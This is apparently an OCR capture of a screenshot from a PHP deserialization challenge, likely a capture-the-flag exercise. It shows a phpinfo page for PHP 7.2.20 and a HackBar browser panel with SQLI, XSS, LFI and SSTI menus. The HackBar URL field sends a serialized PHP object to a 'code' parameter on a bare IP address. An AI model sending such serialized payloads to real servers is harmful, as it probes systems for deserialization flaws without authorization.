 PHP Version 7.2.20
System Linux f3a7d26eb612 5.4.0-65-generic #73-Ubuntu SMP Mon Jan
Build Date Jul 12 2019 23:45:28
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fa
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--
with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64
user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'bu
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://47.117.125.220:8083/?code=C:4:"Hint":0:{}
Enable POST ADD HEADER